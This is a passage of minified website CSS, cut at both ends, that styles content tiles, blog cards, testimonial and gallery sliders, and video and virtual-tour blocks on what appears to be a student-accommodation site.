span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--secondary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}.tile.tile--secondary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--secondary .tile__item .tile__title{opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--secondary .tile__item .tile__title .h3,.tile.tile--secondary .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--secondary .tile__item .tile__title .h4,.tile.tile--secondary .tile__item .tile__title h4{color:#2b3a44;font-size:1.5rem;line-height:1.8rem;margin-bottom:22px}.tile.tile--secondary .tile__item .tile__content{font-size:16px;line-height:24px}.tile.tile--secondary .tile__item .tile__content,.tile.tile--secondary .tile__item .tile__disclaimer{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-style:normal;font-weight:400;letter-spacing:0;overflow:hidden;padding:0 24px;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--secondary .tile__item .tile__disclaimer{font-size:12px;line-height:20px}.tile.tile--secondary .tile__item .tile__action{padding:0 24px 44px}.tile.tile--secondary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--tertiary{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--tertiary .tile__item{background-color:#fff;border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--tertiary .tile__item{width:100%}}.tile.tile--tertiary .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--tertiary .tile__item .tile__area{display:flex;flex-wrap:wrap;padding:0 5px;width:100%}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__area{align-content:center;width:51.25%}}.tile.tile--tertiary .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--tertiary .tile__item .tile__hero{padding-bottom:82.05%;width:100%}}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero{max-height:448px;min-height:448px;width:48.75%}}.tile.tile--tertiary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(56.5% at 50% 36.5%)}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(51% at 50% 50%)}}@media (min-width:1200px){.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(46% at 57% 50%)}}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:991.98px){.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){height:50%}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){width:50%}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2) img{width:200%}}.tile.tile--tertiary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--tertiary .tile__item .tile__title{color:#2b3a44;opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--tertiary .tile__item .tile__title .h3,.tile.tile--tertiary .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--tertiary .tile__item .tile__content{font-size:16px;line-height:24px}.tile.tile--tertiary .tile__item .tile__content,.tile.tile--tertiary .tile__item .tile__disclaimer{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-style:normal;font-weight:400;letter-spacing:0;overflow:hidden;padding:0 24px;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--tertiary .tile__item .tile__disclaimer{font-size:12px;line-height:20px}.tile.tile--tertiary .tile__item .tile__action{padding:8px 24px 44px}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__action{padding-top:24px}}.tile.tile--tertiary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fourth{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--fourth .tile__item{border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--fourth .tile__item{width:100%}}.tile.tile--fourth .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--fourth .tile__item .tile__area{display:flex;flex-wrap:wrap;padding:0 5px;width:100%}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__area{align-content:center;align-items:center;width:51.25%}}.tile.tile--fourth .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--fourth .tile__item .tile__hero{padding-bottom:79.96%;width:100%}}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__hero{max-height:435px;min-height:435px;width:48.75%}}.tile.tile--fourth .tile__item .tile__subline{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;padding:0 24px 16px;text-align:left}.tile.tile--fourth .tile__item .tile__subline a{color:var(--brand-primary)}.tile.tile--fourth .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--fourth .tile__item .tile__hero span:first-of-type{border-radius:50px 50px 50px 0;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--fourth .tile__item .tile__hero span:first-of-type img{height:100%}.tile.tile--fourth .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--fourth .tile__item .tile__title{opacity:1;padding:24px 0 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__title{padding:24px 24px 0}}.tile.tile--fourth .tile__item .tile__title .h3,.tile.tile--fourth .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--fourth .tile__item .tile__content{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;overflow:hidden;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__content{padding:0 24px}}.tile.tile--fourth .tile__item .tile__action{padding:8px 0 44px}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__action{padding:8px 24px 44px}}.tile.tile--fourth .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fifth{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--fifth .tile__item{border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.tile.tile--fifth .tile__item{width:100%}}.tile.tile--fifth .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--fifth .tile__item .tile__area{display:flex;flex-wrap:wrap;height:-moz-max-content;height:max-content;margin:auto 0;width:100%}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__area{align-items:center;width:51.25%}}@media (min-width:992px) and (min-width:768px){.tile.tile--fifth .tile__item .tile__area{padding:0 9px}}.tile.tile--fifth .tile__item .tile__area>div{width:100%}.tile.tile--fifth .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--fifth .tile__item .tile__hero{padding-bottom:79.96%;width:100%}}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__hero{max-height:435px;min-height:435px;width:48.75%}}.tile.tile--fifth .tile__item .tile__subline{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;padding:0 24px 16px 0;text-align:left}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__subline{padding:0 24px 16px}}.tile.tile--fifth .tile__item .tile__subline a{color:var(--brand-primary)}.tile.tile--fifth .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--fifth .tile__item .tile__hero span:first-of-type{border-radius:50px 50px 50px 0;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--fifth .tile__item .tile__hero span:first-of-type img{height:100%}.tile.tile--fifth .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--fifth .tile__item .tile__title{color:#fff;opacity:1;padding:24px 0 0;position:relative;text-decoration:none;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__title{padding:24px 0 0 24px}}.tile.tile--fifth .tile__item .tile__title .h3,.tile.tile--fifth .tile__item .tile__title h3{color:#2b3a44;font-size:36px;font-style:normal;font-weight:500;letter-spacing:0;line-height:48px;margin-bottom:24px;text-align:left}.tile.tile--fifth .tile__item .tile__content{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;overflow:hidden;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__content{padding:0 24px}}.tile.tile--fifth .tile__item .tile__action{padding:8px 0 44px}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__action{padding:8px 24px 44px}}.tile.tile--fifth .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fifth .tile__item .tile__title.tile__title--post .h1,.tile.tile--fifth .tile__item .tile__title.tile__title--post h1{color:#2b3a44;font-size:40px;font-style:normal;font-weight:300;letter-spacing:0;line-height:48px;text-align:left}@media (min-width:768px){.tile.tile--fifth .tile__item .tile__title.tile__title--post .h1,.tile.tile--fifth .tile__item .tile__title.tile__title--post h1{font-size:60px;line-height:72px}}.tile.tile--blog{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin:64px 0}.tile.tile--blog .tile__item{width:100%}@media (max-width:767.98px){.tile.tile--blog .tile__item{margin-top:48px}}@media (min-width:768px){.tile.tile--blog .tile__item{width:calc(50% - 16px)}.tile.tile--blog .tile__item:nth-child(n+3){margin-top:48px}}.tile.tile--blog .tile__item .item__image{border-radius:50px 50px 50px 0;overflow:hidden}.tile.tile--blog .tile__item .item__image a{display:block;padding-bottom:79.96%;position:relative}.tile.tile--blog .tile__item .item__image a img{display:inline-block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.tile.tile--blog .tile__item .item__head{margin-bottom:16px;margin-top:32px}.tile.tile--blog .tile__item .item__head .h3,.tile.tile--blog .tile__item .item__head h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.tile.tile--blog .tile__item .item__head span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile.tile--blog .tile__item .item__head span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--blog .tile__item .item__head span a{color:var(--brand-primary)}.tile.tile--blog .tile__item .item__content{font-weight:400;margin-bottom:16px}.tile.tile--blog .tile__item .item__action,.tile.tile--blog .tile__item .item__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;letter-spacing:0;line-height:24px;text-align:left}.tile.tile--blog .tile__item .item__action{color:var(--brand-primary);font-weight:700}.tile.tile--blog .tile__item .item__action a{color:var(--brand-primary)}.tile.tile--promoblog{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin:64px 0 0}.tile.tile--promoblog .tile__item{width:100%}@media (max-width:767.98px){.tile.tile--promoblog .tile__item{margin-top:48px}.tile.tile--promoblog .tile__item:first-child{margin-top:0}}@media (min-width:768px){.tile.tile--promoblog .tile__item{width:calc(33.33333% - 21.33333px)}.tile.tile--promoblog .tile__item:nth-child(n+4){margin-top:48px}}.tile.tile--promoblog .tile__item .item__image{border-radius:50px 50px 50px 0;overflow:hidden}.tile.tile--promoblog .tile__item .item__image a{display:block;padding-bottom:79.96%;position:relative}.tile.tile--promoblog .tile__item .item__image a img{display:inline-block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.tile.tile--promoblog .tile__item .item__head{margin-top:32px}.tile.tile--promoblog .tile__item .item__head .h3,.tile.tile--promoblog .tile__item .item__head h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.tile.tile--promoblog .tile__item .item__head span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile.tile--promoblog .tile__item .item__head span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--promoblog .tile__item .item__head>span{margin-bottom:16px;margin-top:16px}.tile.tile--promoblog .tile__item .item__head>div{margin-bottom:12px;margin-top:12px}.tile.tile--promoblog .tile__item .item__head span a{color:var(--brand-primary)}.tile.tile--promoblog .tile__item .item__content{font-weight:400;margin-bottom:16px}.tile.tile--promoblog .tile__item .item__action,.tile.tile--promoblog .tile__item .item__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;letter-spacing:0;line-height:24px;text-align:left}.tile.tile--promoblog .tile__item .item__action{color:var(--brand-primary);font-weight:700}.tile.tile--promoblog .tile__item .item__action a{color:var(--brand-primary)}body{overflow-x:hidden}@media (max-width:991.98px){body.nav-active{overflow:hidden}}@media (max-width:575.98px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{padding:0 24px}}.h.h--2{font-size:32px;font-style:normal;font-weight:500;letter-spacing:0;line-height:40px;text-align:left}@media (min-width:992px){.h.h--2{font-size:36px;line-height:48px}}.h.h--3{font-style:normal}.h.h--3,.h.h--c1{font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.h.h--c1,.h.h--c2{font-family:urbane,sans-serif}.h.h--c2{font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}.slider.slider--prime{margin-bottom:20px}.slider.slider--prime .slider__item{align-items:center;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-between;margin:0 auto;width:728px}@media (max-width:991.98px){.slider.slider--prime .slider__item{margin:0 10px;width:calc(100% - 20px)}}.slider.slider--prime .slider__item>span{display:block;flex:1;font-size:18px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;text-align:left}@media (min-width:768px) and (max-width:991.98px){.slider.slider--prime .slider__item>span{margin-top:20px}}@media (max-width:767.98px){.slider.slider--prime .slider__item>span{margin-top:16px;text-align:center;width:100%}}.slider.slider--prime .slider__item>div{background-color:#fff;border-radius:50px 50px 50px 0;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;padding:24px 32px;text-align:left;width:578px}.slider.slider--prime .slider__item[data-colour=PrimaryTint]>div{background-color:var(--brand-primarytint)}.slider.slider--prime .slick-dots{bottom:-45px}.slider.slider--prime.slider--testimonials{margin-bottom:60px}.slider.slider--prime.slider--testimonials .slider__item{justify-content:center}.slider.slider--prime.slider--testimonials .slider__item>div{max-width:550px;width:auto}.slider.slider--prime.slider--testimonials .slick-track{align-items:center}.slider--studentcrowd-logo{display:block;margin:0 auto;width:200px}.slider.slider--gallery{margin-bottom:70px!important;width:100%}.slider.slider--gallery .slick-slide{opacity:1;transition:opacity .6s ease-in-out}.slider.slider--gallery .slick-slide:not(.slick-center),.slider.slider--gallery .slick-slide:not(.slick-current){opacity:0}@media (min-width:768px){.slider.slider--gallery .slick-slide:not(.slick-center),.slider.slider--gallery .slick-slide:not(.slick-current){opacity:.5}}.slider.slider--gallery .slider__item{border-radius:50px 50px 50px 0;margin:0 auto;overflow:hidden}@media (max-width:767.98px){.slider.slider--gallery .slider__item{max-width:100%}}@media (min-width:768px){.slider.slider--gallery .slider__item{margin:0 48px;width:400px}}@media (min-width:992px){.slider.slider--gallery .slider__item{margin:0 48px;width:600px}}@media (min-width:1200px){.slider.slider--gallery .slider__item{margin:0 48px;width:927px}}.slider.slider--gallery .slider__item.slider__item--preview:not([data-loaded]) .VideoBlock,.slider.slider--gallery .slider__item.slider__item--preview:not([data-loaded]) .VirtualTourBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=false] .VideoBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=false] .VirtualTourBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=true] .item__preview{display:none}@media (max-width:767.98px){.slider.slider--gallery.slider--st-video .slider__item,.slider.slider--gallery.slider--st-virtual .slider__item{width:540px}}@media (max-width:575.98px){.slider.slider--gallery.slider--st-video .slider__item,.slider.slider--gallery.slider--st-virtual .slider__item{width:calc(100vw - 64px)}}@media (max-width:767.98px){.slider.slider--gallery.slider--st-video .slick-arrow,.slider.slider--gallery.slider--st-virtual .slick-arrow{display:none!important}}.slider.slider--gallery .slider__item img{display:block;width:100%}.slider.slider--gallery .slick-next,.slider.slider--gallery .slick-prev{cursor:pointer;height:60px;width:60px;z-index:10}@media (min-width:768px){.slider.slider--gallery .slick-next,.slider.slider--gallery .slick-prev{height:96px;width:96px}}.slider.slider--gallery .slick-next:before,.slider.slider--gallery .slick-prev:before{transition:transform .3s ease-in-out}.slider.slider--gallery .slick-next:hover:before,.slider.slider--gallery .slick-prev:hover:before{display:inline-block}.slider.slider--gallery .slick-dots{bottom:-53px;margin-bottom:15px}.slider.slider--gallery .slick-next{right:0}@media (min-width:768px){.slider.slider--gallery .slick-next{right:calc(50% - 296px)}}@media (min-width:992px){.slider.slider--gallery .slick-next{right:calc(50% - 396px)}}@media (min-width:1200px){.slider.slider--gallery .slick-next{right:calc(50% - 559.5px)}}.slider.slider--gallery .slick-next:hover:before{transform:scale(.9)}.slider.slider--gallery .slick-prev{left:0}@media (min-width:768px){.slider.slider--gallery .slick-prev{left:calc(50% - 296px)}}@media (min-width:992px){.slider.slider--gallery .slick-prev{left:calc(50% - 396px)}}@media (min-width:1200px){.slider.slider--gallery .slick-prev{left:calc(50% - 559.5px)}}.slider.slider--gallery .slick-prev:before{transform:rotate(180deg) scale(1)}.slider.slider--gallery .slick-prev:hover:before{transform:rotate(180deg) scale(.9)}.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock,.slider.slider--gallery .slider__item .VirtualTourBlock{height:100%;width:100%}.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{display:block;height:300px;width:100%}@media (min-width:768px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:266px}}@media (min-width:992px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:400px}}@media (min-width:1200px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:618px}}.slider.slider--gallery .slider__item .VideoBlock{margin-bottom:3rem;margin-top:3rem}.slider.slider--gallery .slider__item .VideoBlock.responsive{margin:0 auto}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock.responsive .contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock.responsive .infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock.responsive .parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock.responsive .megamenu__container,.slider.slider--gallery .slider__item .VideoBlock.responsive .bapp.bapp--contactarea .contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .bapp.bapp--infoboard .infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .block.block--parallax .parallax__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .container,.slider.slider--gallery .slider__item .VideoBlock.responsive .customsubnav>div,.slider.slider--gallery .slider__item .VideoBlock.responsive .navbar .megamenu .megamenu__auth .megamenu__container{padding:0}.slider.slider--gallery .slider__item .VideoBlock.small{align-items:center;background:#000;display:grid}@media (min-width:576px){.slider.slider--gallery .slider__item .VideoBlock.small{height:366px}}@media (min-width:768px){.slider.slider--gallery .slider__item .VideoBlock.small{height:274px}}@media (min-width:992px){.slider.slider--gallery .slider__item .VideoBlock.small{height:300px}}@media (min-width:1200px){.slider.slider--gallery .slider__item .VideoBlock.small{height:406px}}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner,.slider.slider--gallery .slider__item .VideoBlock .container,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container{position:relative}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .fullscreen.contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .fullscreen.infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .fullscreen.parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .fullscreen.megamenu__container,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .fullscreen.contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .fullscreen.infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .fullscreen.parallax__inner,.slider.slider--gallery .slider__item .VideoBlock .container.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div.fullscreen,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .fullscreen.megamenu__container{background-color:#000;padding:0}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span,.slider.slider--gallery .slider__item .VideoBlock .container>span,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span{display:block;height:100%;left:0;position:absolute;right:0;width:100%;z-index:1}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span.hover>div.playing>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span.hover>div.playing>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span.hover>div.playing>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .container>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span.hover>div.playing>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span.hover>div.playing>div{opacity:1}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span.hover>.playpause>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span.hover>.playpause>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span.hover>.playpause>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .container>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span.hover>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span.hover>.playpause>div{background-color:rgba(13,110,253,.2)}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause{align-items:center;cursor:pointer;display:grid;height:100%;justify-content:center;width:100%}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container>span>.playpause>div{background-color:rgba(13,110,253,0);border:2px solid #fff;border-radius:4rem;display:inline-block;font-size:4rem;padding:3rem;position:relative;transition:background-color .5s}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner>span>.playpause>div i,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner>span>.playpause>div i,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner>span>.playpause>div i,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .container>span>.playpause>div i,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div>span>.playpause>div i,.slider.slider--gallery 